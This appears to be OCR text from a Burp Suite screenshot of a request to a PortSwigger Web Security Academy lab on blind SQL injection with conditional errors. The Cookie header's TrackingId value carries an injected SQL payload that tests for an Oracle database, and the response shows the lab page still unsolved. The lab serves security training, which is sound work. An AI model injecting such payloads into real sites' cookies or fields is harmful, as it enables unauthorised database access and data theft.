 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ae4007803ddb29ac01f07c300630096.web-security-academy.net
3 Cookie: TrackingId=X3GUYDqzaHtN5MlA'||(SELECT '' FROM dual)||'; session=
JjwSecOAGtUIRqVRDJVBC9HdQDhKagL5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP